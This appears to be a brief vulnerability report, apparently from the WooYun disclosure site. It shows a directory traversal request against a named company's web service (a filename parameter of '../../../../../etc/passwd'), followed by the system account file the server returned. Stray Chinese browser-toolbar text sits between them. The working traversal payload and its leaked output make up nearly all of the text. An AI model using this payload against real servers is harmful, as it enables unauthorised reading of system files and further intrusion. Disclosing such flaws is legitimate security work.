 nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
www.wooyun.org